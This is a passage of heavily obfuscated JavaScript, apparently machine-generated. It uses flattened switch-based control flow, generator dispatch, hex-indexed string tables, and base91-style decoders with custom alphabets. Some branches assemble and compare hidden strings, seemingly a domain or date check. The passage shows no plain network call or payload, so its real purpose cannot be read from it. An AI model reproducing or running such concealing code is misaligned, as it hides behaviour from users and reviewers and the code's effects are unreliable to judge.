x9mGsdB[juNYMh.wv888rH[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.juNYMh,cMJ9Jv+=0x118,O6Mt1s9+=-0x13a);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.juNYMh,aNAiGD+=0x111,cMJ9Jv+=0x118,O6Mt1s9+=-0x1f1);break}case 0x79:gQDcZ8.iRtkig.xZMWS7m=(0x1,WNKFfM)(-0xd0,0x76).next().value;if(S2CLzrh){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.iRtkig,aNAiGD+=-0xa7,O6Mt1s9+=0xa1);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.iRtkig,aNAiGD+=-0x17e,cMJ9Jv+=0xbf,O6Mt1s9+=-0xaa);break}case aNAiGD-0x10f:gQDcZ8.QXSCdUe.i45SGe=(0x1,BF0kue8)(0x86,0xf1,-0xe8).next().value;if(naiZBLp){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.QXSCdUe,aNAiGD+=-0xe1,cMJ9Jv+=-0x9a,O6Mt1s9+=0x2ae);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.QXSCdUe,aNAiGD+=-0xe1,cMJ9Jv+=-0x56,O6Mt1s9+=0x1e0);break}case 0xf4:case 0x5d:case-0x4:SOjhtna([...QXSCdUe.sLyhTa]=A_hKpJ,QXSCdUe.BF0kue8=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ={Y8_Idkv:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8!==0x93)with(A_hKpJ.Ec5RrH9||A_hKpJ)switch(cMJ9Jv+O6Mt1s9+gQDcZ8){case cMJ9Jv-0x70:return QXSCdUe.naiZBLp=!0x0,x9mGsdB[QXSCdUe.sLyhTa[qhRbiNL[0x2]]];case gQDcZ8- -0x177:case-0x70:SOjhtna(A_hKpJ.Y8_Idkv.alGP8xn=0x58,QXSCdUe.sLyhTa[qhRbiNL[O6Mt1s9+-0xf1]]=qhRbiNL[cMJ9Jv+-0x82]);if(typeof x9mGsdB[QXSCdUe.sLyhTa[qhRbiNL[cMJ9Jv+-0x84]]]===WEiwTdx(qhRbiNL[O6Mt1s9+-0xef])){SOjhtna(A_hKpJ.Ec5RrH9=A_hKpJ.Y8_Idkv,cMJ9Jv+=-0x143,O6Mt1s9+=-0x1e1,gQDcZ8+=0x1b6);break}else{SOjhtna(A_hKpJ.Ec5RrH9=A_hKpJ.Y8_Idkv,cMJ9Jv+=-0x59,O6Mt1s9+=-0x22f,gQDcZ8+=0x1b6);break}case A_hKpJ.Y8_Idkv.alGP8xn+-0x137:return QXSCdUe.naiZBLp=!0x0,x9mGsdB[QXSCdUe.sLyhTa[qhRbiNL[cMJ9Jv+0xbf]]]=(0x1,dEdgEC.iNiE0KB)(tpK1bgS[QXSCdUe.sLyhTa[qhRbiNL[O6Mt1s9+0xf2]]]);case 0x8b:case A_hKpJ.Y8_Idkv.alGP8xn+-0x40:case 0xc3:QXSCdUe.sLyhTa[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[QXSCdUe.sLyhTa[qhRbiNL[cMJ9Jv+-0x5b]]]===WEiwTdx(qhRbiNL[O6Mt1s9+0x30])){SOjhtna(A_hKpJ.Ec5RrH9=A_hKpJ.Y8_Idkv,cMJ9Jv+=-0x11a,O6Mt1s9+=-0xc2,gQDcZ8+=0xe5);break}else{SOjhtna(A_hKpJ.Ec5RrH9=A_hKpJ.Y8_Idkv,cMJ9Jv+=-0x30,O6Mt1s9+=-0x110,gQDcZ8+=0xe5);break}case cMJ9Jv!=0xc7&&cMJ9Jv-0x34:SOjhtna(A_hKpJ.Y8_Idkv.alGP8xn=-0xf8,A_hKpJ.Ec5RrH9=A_hKpJ.eWvWSc2,cMJ9Jv+=0x18);break;case 0x2c:default:case 0xaa:A_hKpJ.Y8_Idkv.alGP8xn=-0xb0;return QXSCdUe.naiZBLp=!0x0,x9mGsdB[QXSCdUe.sLyhTa[qhRbiNL[0x2]]]=(0x1,dEdgEC.iNiE0KB)(tpK1bgS[QXSCdUe.sLyhTa[qhRbiNL[0x2]]])}},QXSCdUe.naiZBLp=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.QXSCdUe,O6Mt1s9+=-0x8e);break;case aNAiGD- -0xa0:SOjhtna([...BEcPVB.f7FIapr]=A_hKpJ,BEcPVB.Po4FR2B=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ={N1KYD6:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8!==-0x60)with(A_hKpJ.QGtoW1B||A_hKpJ)switch(cMJ9Jv+O6Mt1s9+gQDcZ8){case 0x9e:case 0xe:case 0x50:return BEcPVB.s6DTgh=!0x0,anjJQlc(BEcPVB.f7FIapr[-qhRbiNL[0x215]]);case 0x5b:SOjhtna(BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x3c]]=qhRbiNL[0x2],BEcPVB.f7FIapr[qhRbiNL[0x34]]=qhRbiNL[0x2],BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+0x18f]]=-qhRbiNL[0x4],A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=0x33,O6Mt1s9+=0x248,gQDcZ8+=-0x1e5);break;case cMJ9Jv-0x70:SOjhtna(A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=-0x169,O6Mt1s9+=0xa7,gQDcZ8+=0x8e);break;case A_hKpJ.N1KYD6.lHmQv9C+0x6:[A_hKpJ.N1KYD6.p1TBZ7,A_hKpJ.N1KYD6.lHmQv9C]=[-0xad,0x49];return BEcPVB.s6DTgh=!0x0,anjJQlc(BEcPVB.f7FIapr[-qhRbiNL[0x215]]);case 0x5a:default:SOjhtna(BEcPVB.f7FIapr[qhRbiNL[0x5]]=BEcPVB.f7FIapr[qhRbiNL[0x1]].length,BEcPVB.f7FIapr[-qhRbiNL[cMJ9Jv+0x2af]]=[],A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=0xf4,O6Mt1s9+=-0x15d);break;case cMJ9Jv-0x83:SOjhtna([A_hKpJ.N1KYD6.p1TBZ7,A_hKpJ.N1KYD6.lHmQv9C]=[-0x8,0x69],BEcPVB.f7FIapr[-qhRbiNL[cMJ9Jv+0x287]].push((BEcPVB.f7FIapr[qhRbiNL[0x1e]]|BEcPVB.f7FIapr[qhRbiNL[0x12]]<<BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+0x3b]])&qhRbiNL[0x16]),A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=0x4b,O6Mt1s9+=0xbd,gQDcZ8+=0x8b);break;case 0x7d:SOjhtna(BEcPVB.f7FIapr[-qhRbiNL[O6Mt1s9+0x14a]].push((BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+0x7b]]|BEcPVB.f7FIapr[qhRbiNL[0x12]]<<BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+-0x97]])&qhRbiNL[cMJ9Jv+0x73]),A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=0x36,O6Mt1s9+=-0x15);break;case 0x6d:case 0x5:case-0xb3:SOjhtna([A_hKpJ.N1KYD6.p1TBZ7,A_hKpJ.N1KYD6.lHmQv9C]=[0x8c,-0x73],BEcPVB.f7FIapr[qhRbiNL[0x0]]=qhRbiNL[O6Mt1s9+-0xa9],BEcPVB.f7FIapr[-qhRbiNL[0x99]]=\"\\u0037\\u0034\\u007b\\u0032\\u0075\\u003c\\u0076\\u007d\\u0066\\u006e\\u0068\\u0031\\u0029\\u0048\\u006b\\u005e\\u0021\\u0035\\u002e\\u0058\\u003b\\u0078\\u0042\\u004f\\u003d\\u006c\\u0051\\u0022\\u0023\\u0050\\u007e\\u0038\\u003e\\u0057\\u0067\\u007c\\u0074\\u0041\\u0033\\u0025\\u0077\\u0044\\u002a\\u0059\\u0073\\u0049\\u0053\\u0079\\u0043\\u004a\\u0046\\u0070\\u0063\\u004b\\u0061\\u0072\\u0056\\u005f\\u002c\\u004d\\u0045\\u0055\\u002b\\u003f\\u004c\\u0052\\u0026\\u0069\\u0036\\u0047\\u0060\\u004e\\u007a\\u003a\\u0062\\u0030\\u0028\\u005a\\u0064\\u0071\\u0065\\u0040\\u0024\\u005b\\u006a\\u0054\\u0039\\u002f\\u005d\\u006f\\u006d\",BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x2c]]=\"\"+(BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+-0xab]]||\"\"),A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=-0xc7,O6Mt1s9+=-0xcd,gQDcZ8+=0x253);break;case cMJ9Jv-0x108:SOjhtna(BEcPVB.f7FIapr[-qhRbiNL[0x215]].push((BEcPVB.f7FIapr[qhRbiNL[0x1e]]|BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x130]]<<BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x10e]])&qhRbiNL[O6Mt1s9+0x95]),A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=-0x169,O6Mt1s9+=0x135,gQDcZ8+=0x98);break;case A_hKpJ.N1KYD6.p1TBZ7+0x65:for(BEcPVB.f7FIapr[qhRbiNL[0xdd]]=qhRbiNL[O6Mt1s9+-0xc9];BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+0x50]]<BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x88]];BEcPVB.f7FIapr[qhRbiNL[0xdd]]++){BEcPVB.f7FIapr[-qhRbiNL[0x9c]]=BEcPVB.f7FIapr[-qhRbiNL[O6Mt1s9+-0x32]].indexOf(BEcPVB.f7FIapr[qhRbiNL[0x1]][BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+0x50]]]);if(BEcPVB.f7FIapr[-qhRbiNL[0x9c]]===-qhRbiNL[0x4])continue;if(BEcPVB.f7FIapr[qhRbiNL[0x12]]<qhRbiNL[0x2]){BEcPVB.f7FIapr[qhRbiNL[0x12]]=BEcPVB.f7FIapr[-qhRbiNL[0x9c]]}else{SOjhtna(BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x7b]]+=BEcPVB.f7FIapr[-qhRbiNL[0x9c]]*qhRbiNL[0x1b],BEcPVB.f7FIapr[qhRbiNL[0x1e]]|=BEcPVB.f7FIapr[qhRbiNL[0x12]]<<BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+-0x97]],BEcPVB.f7FIapr[qhRbiNL[0x34]]+=(BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+-0xb9]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(BEcPVB.f7FIapr[-qhRbiNL[cMJ9Jv+0x188]].push(BEcPVB.f7FIapr[qhRbiNL[0x1e]]&qhRbiNL[0x16]),BEcPVB.f7FIapr[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],BEcPVB.f7FIapr[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(BEcPVB.f7FIapr[qhRbiNL[0x34]]>qhRbiNL[0x12]);BEcPVB.f7FIapr[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x7b]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=-0xea,gQDcZ8+=0x76);break}else{SOjhtna(A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=-0xb4,O6Mt1s9+=-0x15,gQDcZ8+=0x76);break}}},BEcPVB.s6DTgh=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.BEcPVB,aNAiGD+=0x9b,O6Mt1s9+=-0x102);break;case 0xd0:case aNAiGD!=0xb&&O6Mt1s9- -0xb2:return ptdziZ;case aNAiGD- -0x21:case 0x29:case 0xe5:return;case gQDcZ8.VFLZE2.pIYY5Ha+0xf1:[oKAXu2.zOfidb]=A_hKpJ;if(typeof x9mGsdB[oKAXu2.zOfidb]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.oKAXu2,aNAiGD+=-0x1af,cMJ9Jv+=0x1c,O6Mt1s9+=0x131);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.oKAXu2,aNAiGD+=0x11,cMJ9Jv+=-0x1ff,O6Mt1s9+=0x131);break}case-0x7:case O6Mt1s9- -0xdf:case-0xc8:return y_dQubD;case-0x26:case-0xac:return x9mGsdB[zOfidb];case-0xe5:case gQDcZ8.VFLZE2.pIYY5Ha+0x3d:case-0x40:zgFyM6[(0x1,gQDcZ8.lIclwrp.UcyoFV)(qhRbiNL[0x20f])][(0x1,gQDcZ8.lIclwrp.UcyoFV)(qhRbiNL[0x210])+(0x1,gQDcZ8.lIclwrp.UcyoFV)(qhRbiNL[0x211])]=(0x1,gQDcZ8.lIclwrp.UcyoFV)(qhRbiNL[0x212]);return pUMrGWL=!0x0,void 0x0;case-0xe8:case aNAiGD- -0xcf:SOjhtna(gQDcZ8.S3zN49r={},gQDcZ8.S3zN49r.aeJQjKa=function(...aNAiGD){return EOHlTm2(-0x30,0x107,-0xff,{S3zN49r:gQDcZ8.S3zN49r,VFLZE2:gQDcZ8.VFLZE2,j53YAOV:{}},aNAiGD).next().value},gQDcZ8.S3zN49r.jSdcAM=function(...aNAiGD){return EOHlTm2(-0x1f3,0x82,0x93,{S3zN49r:gQDcZ8.S3zN49r,VFLZE2:gQDcZ8.VFLZE2,VghwyOf:{}},aNAiGD).next().value},gQDcZ8.S3zN49r.NpRdahi=function(...aNAiGD){return EOHlTm2(0xeb,-0x8,0x5,{S3zN49r:gQDcZ8.S3zN49r,VFLZE2:gQDcZ8.VFLZE2,yJq7Tj:{}},aNAiGD).next().value},PLIXU4N(gQDcZ8.S3zN49r.jSdcAM),PLIXU4N(gQDcZ8.S3zN49r.NpRdahi));if((0x1,kxDpE8)(qhRbiNL[0x230])+qhRbiNL[0x231]in edvRZ1){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.S3zN49r,aNAiGD+=0x17d,cMJ9Jv+=0xa7,O6Mt1s9+=-0x1d6);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.S3zN49r,aNAiGD+=0xa8,cMJ9Jv+=0xa7,O6Mt1s9+=-0x1d6);break}case cMJ9Jv- -0x11a:case 0xd8:case-0x74:return LmTXA0;case O6Mt1s9-0xe6:return x9mGsdB[zEX4MIO]=(0x1,gQDcZ8.K2GNU9.t7nWqB)(tpK1bgS[zEX4MIO]);case gQDcZ8.VFLZE2.B_DpC_+0x13a:case-0x37:return i45SGe;case cMJ9Jv-0xb0:return;case gQDcZ8.VFLZE2.B_DpC_+0x125:case-0x67:gQDcZ8.BEcPVB.LmTXA0=(0x1,Po4FR2B)(aNAiGD+-0xc1,0xad,-0xd5).next().value;if(s6DTgh){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.BEcPVB,cMJ9Jv+=-0xdf,O6Mt1s9+=0x128);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.BEcPVB,aNAiGD+=-0x56,cMJ9Jv+=-0xdf,O6Mt1s9+=-0x4c);break}case-0x13:case-0xd5:case O6Mt1s9-0x6c:return;case 0x80:case cMJ9Jv- -0x1b:gQDcZ8.j53YAOV.pvQvvEg=(0x1,UMZxdR2)(-0x8f,-0x6c,0x81,0x10e).next().value;if(VXBmD5){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.j53YAOV,aNAiGD+=-0xed,O6Mt1s9+=0x14d);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.j53YAOV,aNAiGD+=-0xfc,O6Mt1s9+=0x14d);break}case cMJ9Jv- -0xdc:case 0x99:SOjhtna(gbqx_TD[qhRbiNL[0xf]]=(0x1,UVlxYR)(qhRbiNL[0x218])+(0x1,UVlxYR)(qhRbiNL[0x219])+(0x1,UVlxYR)(qhRbiNL[0x21a])+(0x1,UVlxYR)(qhRbiNL[0x21b])+(0x1,UVlxYR)(qhRbiNL[0x21c])+(0x1,UVlxYR)(qhRbiNL[0x21d])+\"\\x6f\\x6d\",gbqx_TD[-qhRbiNL[0x1dd]]=(0x1,UVlxYR)(qhRbiNL[0x21e])+(0x1,UVlxYR)(qhRbiNL[0x21f])+(0x1,UVlxYR)(qhRbiNL[0x220])+\"\\u003f\",gbqx_TD[qhRbiNL[0x1]]=(0x1,UVlxYR)(qhRbiNL[0x221])+(0x1,UVlxYR)(qhRbiNL[0x222])+(0x1,UVlxYR)(qhRbiNL[0x223])+(0x1,UVlxYR)(qhRbiNL[0x224])+(0x1,UVlxYR)(qhRbiNL[0x225])+(0x1,UVlxYR)(qhRbiNL[0x226])+(0x1,UVlxYR)(qhRbiNL[0x227])+qhRbiNL[0x260],gbqx_TD[qhRbiNL[0xf]].match(gbqx_TD[-qhRbiNL[0x1dd]]+gbqx_TD[qhRbiNL[0x1]]),gQDcZ8.Nh7iyyz=gQDcZ8.K2GNU9,aNAiGD+=0x16b,O6Mt1s9+=-0xfe);break;case 0x4:return;case O6Mt1s9-0x9f:return DUSB6I;case gQDcZ8.VFLZE2.pIYY5Ha+0x82:SOjhtna([...QmV3wz0.HVSpcx]=A_hKpJ,QmV3wz0.XLXpnU2=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8={LJbsrd:{}}){while(cMJ9Jv+O6Mt1s9!==-0xda)with(gQDcZ8.jUq41T||gQDcZ8)switch(cMJ9Jv+O6Mt1s9){case 0xd3:SOjhtna(gQDcZ8.LJbsrd.fCeK0G=-0x89,QmV3wz0.HVSpcx[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[QmV3wz0.HVSpcx[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.jUq41T=gQDcZ8.LJbsrd,cMJ9Jv+=-0x14a,O6Mt1s9+=0xd1);break}else{SOjhtna(gQDcZ8.jUq41T=gQDcZ8.LJbsrd,cMJ9Jv+=-0x14a,O6Mt1s9+=0xe2);break}case 0x74:case O6Mt1s9!=-0x7c&&O6Mt1s9!=0xc9&&O6Mt1s9-0x5e:case-0xa2:return QmV3wz0.iky2bHl=!0x0,x9mGsdB[QmV3wz0.HVSpcx[qhRbiNL[cMJ9Jv+0x60]]]=(0x1,VFLZE2.zihUx8)(tpK1bgS[QmV3wz0.HVSpcx[qhRbiNL[cMJ9Jv+0x60]]]);case cMJ9Jv- -0x104:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.ehUUdD1,cMJ9Jv+=0x111,O6Mt1s9+=-0x11d);break;case-0x59:case O6Mt1s9- -0x7:default:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.GkQcAR,cMJ9Jv+=0xe5,O6Mt1s9+=0x71);break;case cMJ9Jv-0x55:case 0x9f:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.uVWXMoN,cMJ9Jv+=0xb6,O6Mt1s9+=0x3c);break;case 0x4a:case 0xae:case gQDcZ8.LJbsrd.fCeK0G+0xf4:return QmV3wz0.iky2bHl=!0x0,x9mGsdB[QmV3wz0.HVSpcx[qhRbiNL[0x2]]];case O6Mt1s9!=-0x55&&O6Mt1s9- -0x36:case-0xa:case 0xef:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.cjxlPnT,cMJ9Jv+=0xb6,O6Mt1s9+=0x97);break;case O6Mt1s9- -0x45:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.pujOYi,cMJ9Jv+=-0xa3,O6Mt1s9+=0xe);break;case cMJ9Jv- -0x10c:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.lAPLeb,cMJ9Jv+=-0x2f,O6Mt1s9+=-0x188);break;case O6Mt1s9!=0x10c&&O6Mt1s9-0x2f:case 0xe8:SOjhtna(gQDcZ8.LJbsrd.fCeK0G=-0x38,gQDcZ8.jUq41T=gQDcZ8.aN_hi5,cMJ9Jv+=-0x2f,O6Mt1s9+=-0x82);break}},QmV3wz0.iky2bHl=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.QmV3wz0,cMJ9Jv+=-0xbc,O6Mt1s9+=-0x1c);break;case 0x70:case 0xef:SOjhtna(pCqJFFi[qhRbiNL[0x9]]=qhRbiNL[0x2],pCqJFFi[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(pCqJFFi[qhRbiNL[0xdd]]=qhRbiNL[0x2];pCqJFFi[qhRbiNL[0xdd]]<pCqJFFi[qhRbiNL[0x5]];pCqJFFi[qhRbiNL[0xdd]]++){pCqJFFi[qhRbiNL[0x2f]]=pCqJFFi[qhRbiNL[0x3]].indexOf(pCqJFFi[qhRbiNL[0x1]][pCqJFFi[qhRbiNL[0xdd]]]);if(pCqJFFi[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(pCqJFFi[qhRbiNL[0x12]]<qhRbiNL[0x2]){pCqJFFi[qhRbiNL[0x12]]=pCqJFFi[qhRbiNL[0x2f]]}else{SOjhtna(pCqJFFi[qhRbiNL[0x12]]+=pCqJFFi[qhRbiNL[0x2f]]*qhRbiNL[0x1b],pCqJFFi[qhRbiNL[0x215]]|=pCqJFFi[qhRbiNL[0x12]]<<pCqJFFi[qhRbiNL[0x9]],pCqJFFi[qhRbiNL[0x9]]+=(pCqJFFi[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pCqJFFi[qhRbiNL[0x1d]].push(pCqJFFi[qhRbiNL[0x215]]&qhRbiNL[0x16]),pCqJFFi[qhRbiNL[0x215]]>>=qhRbiNL[0xa],pCqJFFi[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pCqJFFi[qhRbiNL[0x9]]>qhRbiNL[0x12]);pCqJFFi[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(pCqJFFi[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.gMTeaEK,aNAiGD+=-0x1a,cMJ9Jv+=-0x113);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.gMTeaEK,aNAiGD+=-0x1a,cMJ9Jv+=-0x113,O6Mt1s9+=0x46);break}case aNAiGD- -0x99:if(Qh8gpI((0x1,kxDpE8)(qhRbiNL[0x20e]))(AoIJf2x)||AoIJf2x<FZlAEr[(0x1,kxDpE8)(qhRbiNL[0x213])+(0x1,kxDpE8)(qhRbiNL[0x214])]()%qhRbiNL[0x1d5]||AoIJf2x>FZlAEr[(0x1,kxDpE8)(qhRbiNL[0x213])+(0x1,kxDpE8)(qhRbiNL[0x214])]()%qhRbiNL[0x1d5]+qhRbiNL[0x108]){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,cMJ9Jv+=-0x181,O6Mt1s9+=0x1ca);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=0x36d,cMJ9Jv+=-0x15c,O6Mt1s9+=-0x6f);break}case 0x4e:SOjhtna([gQDcZ8.VFLZE2.pIYY5Ha,gQDcZ8.VFLZE2.B_DpC_]=[-0x5a,-0x99],VFLZE2.kxDpE8=function(...aNAiGD){return EOHlTm2(-0x36,0xbe,-0x60,{VFLZE2:gQDcZ8.VFLZE2,QmV3wz0:{}},aNAiGD).next().value},VFLZE2.zihUx8=function(...aNAiGD){return EOHlTm2(0x30,-0x60,-0x52,{VFLZE2:gQDcZ8.VFLZE2,iRtkig:{}},aNAiGD).next().value},PLIXU4N(VFLZE2.kxDpE8),PLIXU4N(VFLZE2.zihUx8),gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=0x47,cMJ9Jv+=0x1df,O6Mt1s9+=-0x184);break;case cMJ9Jv- -0xe2:SOjhtna(pCqJFFi[qhRbiNL[0x1d]].push((pCqJFFi[qhRbiNL[0x215]]|pCqJFFi[qhRbiNL[0x12]]<<pCqJFFi[qhRbiNL[0x9]])&qhRbiNL[0x16]),gQDcZ8.Nh7iyyz=gQDcZ8.gMTeaEK,O6Mt1s9+=0x46);break;case-0xc:case cMJ9Jv-0x22:case-0x9c:SOjhtna([...iRtkig.NAeqUqZ]=A_hKpJ,iRtkig.WNKFfM=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8={wvrndF:{}}){while(cMJ9Jv+O6Mt1s9!==-0xea)with(gQDcZ8.IZrW0Xz||gQDcZ8)switch(cMJ9Jv+O6Mt1s9){case cMJ9Jv-0xed:SOjhtna(iRtkig.NAeqUqZ[-qhRbiNL[0x1f9]].push((iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]|iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0xdb]]<<iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x102]])&qhRbiNL[0x16]),gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,O6Mt1s9+=0x36);break;case 0x15:default:case-0xb5:SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0xd4,O6Mt1s9+=-0x90);break;case O6Mt1s9- -0x170:SOjhtna([gQDcZ8.wvrndF.E2cNM5,gQDcZ8.wvrndF.mlyplj]=[0x5f,-0x62],iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x167]]=qhRbiNL[0x2],iRtkig.NAeqUqZ[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(iRtkig.NAeqUqZ[qhRbiNL[0xa]]=qhRbiNL[0x2];iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x166]]<iRtkig.NAeqUqZ[qhRbiNL[0x1c]];iRtkig.NAeqUqZ[qhRbiNL[0xa]]++){iRtkig.NAeqUqZ[qhRbiNL[0x2f]]=iRtkig.NAeqUqZ[-qhRbiNL[0x83]].indexOf(iRtkig.NAeqUqZ[qhRbiNL[0xf]][iRtkig.NAeqUqZ[qhRbiNL[0xa]]]);if(iRtkig.NAeqUqZ[qhRbiNL[0x2f]]===-qhRbiNL[cMJ9Jv+-0x16c])continue;if(iRtkig.NAeqUqZ[qhRbiNL[0x30]]<qhRbiNL[0x2]){iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x140]]=iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x141]]}else{SOjhtna(iRtkig.NAeqUqZ[qhRbiNL[0x30]]+=iRtkig.NAeqUqZ[qhRbiNL[0x2f]]*qhRbiNL[0x1b],iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+0x8a]]|=iRtkig.NAeqUqZ[qhRbiNL[0x30]]<<iRtkig.NAeqUqZ[qhRbiNL[0x9]],iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x167]]+=(iRtkig.NAeqUqZ[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[cMJ9Jv+-0x156]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(iRtkig.NAeqUqZ[-qhRbiNL[0x1f9]].push(iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]&qhRbiNL[0x16]),iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]>>=qhRbiNL[0xa],iRtkig.NAeqUqZ[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(iRtkig.NAeqUqZ[qhRbiNL[0x9]]>qhRbiNL[0x12]);iRtkig.NAeqUqZ[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(iRtkig.NAeqUqZ[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=-0x65,O6Mt1s9+=-0x5);break}else{SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=-0x65,O6Mt1s9+=0x31);break}case-0x1e:case 0xf7:case 0x8a:if(cMJ9Jv!=0x4b){SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0x159,O6Mt1s9+=-0xe7);break}case gQDcZ8.wvrndF.mlyplj+-0x72:SOjhtna(iRtkig.NAeqUqZ[qhRbiNL[0x9]]=qhRbiNL[0x2],iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x47]]=-qhRbiNL[cMJ9Jv+-0x73]);for(iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x6d]]=qhRbiNL[cMJ9Jv+-0x75];iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x6d]]<iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x5b]];iRtkig.NAeqUqZ[qhRbiNL[0xa]]++){iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x48]]=iRtkig.NAeqUqZ[-qhRbiNL[cMJ9Jv+0xc]].indexOf(iRtkig.NAeqUqZ[qhRbiNL[0xf]][iRtkig.NAeqUqZ[qhRbiNL[0xa]]]);if(iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x48]]===-qhRbiNL[0x4])continue;if(iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x47]]<qhRbiNL[0x2]){iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x47]]=iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x48]]}else{S